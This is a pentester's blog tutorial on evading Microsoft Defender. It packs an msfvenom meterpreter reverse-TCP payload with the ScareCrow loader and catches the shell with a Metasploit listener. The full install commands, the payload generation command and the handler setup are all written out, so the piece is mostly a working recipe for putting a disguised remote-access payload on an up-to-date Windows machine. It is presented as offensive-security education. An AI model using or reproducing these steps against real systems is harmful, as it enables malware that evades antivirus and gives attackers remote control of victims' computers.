How I bypassed Microsoft's anti-virus in under an hour
A quick tutorial of how I bypassed AV on a pentest which led to me getting domain admin.
Published: May 29, 2021
Reading Time: 5 minutes
Summary
Recently I have been using utilizing tools to bypass Microsoft’s Windows Defender. Typically windows defender is a very annoying hurtle to overcome in pentest engagements but with the help of some tools such as ScareCrow and Msfvenom its can by bypassed pretty easily. While I wrote this to showcase how it can be done fairly easily, this is not a step by step guide. You will likely encounter errors that will require you to trouble shoot. This technique is not going to work forever (hopefully…), the point of this article it is to demonstrate a proof of concept of how defender can be bypassed.
The problem
The problem is that just generating a reverse shell with msfvenom and dropping it onto a windows 10 machine will get nuked by defender 100% of the time (Trust me, I tried).
 As a defender this is good! The harder it is to get in the better. However, from the standpoint of a pentester, it is our job to test every path, not just the most basic ones.
The Solution (as an attacker)
The solution to get past this instant nuking of our precious reverse shell is finding a way to disguise our payload so that windows can’t scan it and make a judgment on what it’s doing.
Guide

The first thing we need to do is get the latest version of windows 10. You can download it and spin it up inside of a virtual machine. I am using virtual box but you can use VMware if you so desire. Once done configuring it make sure you are using an account that is a local admin. You can also see that our machine is fully up to date with windows defender running.
After we get our environment set up it is time to install the tools onto our attacker machine. .
Installing ScareCrow
The first step to bypassing defender is getting the ScareCrow tool installed. According to the creator, ScareCrow is:
ScareCrow is a payload creation framework for side loading (not injecting) into a legitimate Windows process (bypassing Application Whitelisting controls). Once the DLL loader is loaded into memory, it utilizes a technique to flush an EDR’s hook out of the system DLLs running in the process’s memory. This works because we know the EDR’s hooks are placed when a process is spawned. ScareCrow can target these DLLs and manipulate them in memory by using the API function VirtualProtect, which changes a section of a process’ memory permissions to a different value, specifically from Execute–Read to Read-Write-Execute.
You can find all the info you need about it here on the ScareCrow Github page. As for installing it, depending on what your system already has installed on it, you might need different packages than me. These are the steps I took to install it.
 1sudo apt-get install golang
 2
 3go get github.com/fatih/color
 4go get github.com/yeka/zip
 5go get github.com/josephspurrier/goversioninfo
 6
 7sudo apt-get install osslsigncode
 8sudo apt-get install mingw-w64
 9
10mkdir bypass
11cd bypass
12git clone https://github.com/optiv/ScareCrow
13cd ScareCrow
14go build ScareCrow.go
15./ScareCrow
Once installed, test that the installation was successful by running ScareCrow with no arguments. As you can see we get some info telling us that we need to specify a path to some 64-bit shellcode.

Generating Shellcode
I will assume you are using kali linux which comes with metasploit preinstalled or you already know how to install it. To generate shellcode we need to use a tool that comes with metasploit-framework called msfvenom. Generating the shellcode is simple enough. If you have not used msfvenom before you can check out a guide here.. For our purposes we are just going to be using a meterpreter reverse tcp payload.
It is important to note that from my testing ScareCrow does not work with staged payloads and is only designed for 64bit payloads
1msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=<yourlocalip> lport=<localport> -f raw -o hackerman.bin
 After a few seconds msfvenom generates a file called hackerman.bin. This will be the file we feed to ScareCrow next.
Generating a payload with ScareCrow

Now that we have our malicious hackerman.bin file we can feed that to ScareCrow to generate a .exe which can be run on the windows target.

Setting up a listener
Now that we have our reverse shell ready to go (cmd.exe), all we have left to do is create a listener to receive the connection from our victim machine
1msfconsole
2use exploit/multi/handler
3set payload windows/x64/meterpreter_reverse_tcp
4set lhost <yourLocalIp>
5set lport <LocalPort> <--- Make sure this is the same port you used when generating shellcode with msfvenom
6run
IM IN
Now we just have to drag the malicious cmd.exe onto the machine. In a real engagement (unless you had RDP access) it would be unlikely that you can just drag and drop your malicious file onto the victim machine but getting the user to run a malicious file is outside the scope of this article

